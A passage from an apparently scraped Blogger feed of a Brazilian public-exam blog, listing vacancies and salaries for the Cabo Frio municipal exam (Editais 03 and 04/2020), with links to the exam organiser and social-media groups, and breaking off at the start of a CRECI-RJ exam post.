border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional – 23 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador Jurídico II – 05 vagas\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESupervisor Escolar – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETurismólogo I – 01 vaga.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EOs salários variam de R$ 2.509,49 a R$ 5.018,98.\u003C\/strong\u003E\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 03\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 228 vagas de\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;nível médio\u003C\/strong\u003E\u0026nbsp;e 97 de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível técnico\u003C\/strong\u003E.\u0026nbsp;As oportunidades são para os cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Classe – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar em Saúde Bucal – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECuidador – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fazendário – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Fundiário – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Obras – 11 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Postura – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal de Transporte – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGestor Ambiental – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor de Alunos – 86 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar – 09 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem – 73 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Necropsia – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Radiologia – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Massagista – 09 vagas.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários variam de R$ 1.557,61 a R$ 1.730,68.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 04\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO edital abre 156 vagas de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Enível fundamental completo e incompleto.\u003C\/strong\u003E\u0026nbsp;As oportunidades serão distribuídas da seguinte maneira:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Postura – 13 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECozinheiro – 89 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EGuarda Marítimo e Ambiental – 50 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Necropsia – 02 vagas (fundamental incompleto).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários chegam a R$ 1.124,94.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cb\u003EMAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003E\u003Cspan face=\"open sans, sans-serif\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003E\u003Ca href=\"http:\/\/www.ibam-concursos.org.br\/cabofrio\/\"\u003Ehttp:\/\/www.ibam-concursos.org.br\/cabofrio\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-cabo-frio.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6365534145305216971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html","title":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s72-w640-h342-c\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-764787979794337526"},"published":{"$t":"2020-10-09T18:00:00.004-03:00"},"updated":{"$t":"2020-10-09T18:00:36.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s500\/avatars-000304450379-rn1xho-t500x500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" 